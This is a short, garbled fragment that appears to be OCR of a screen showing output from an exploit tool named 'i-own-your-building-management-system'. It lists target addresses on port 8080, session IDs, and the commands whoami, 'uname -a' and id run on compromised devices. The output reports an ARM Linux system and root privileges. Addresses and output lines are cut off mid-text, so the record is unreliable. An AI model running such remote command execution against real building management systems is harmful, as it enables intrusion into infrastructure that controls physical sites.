
resources/i-own-your-building-management-system
##########################################
Target] [Session-ID] [Command]
 http://10.0.251.17:8080 10167847 whoami
.168.230.17:8080 11339284 "uname -a"
 13:29:40 CEST 2016 armv7l GNU/Linux
.168.230.17:8080 11339284 id
(root),10(wheel)
##########################################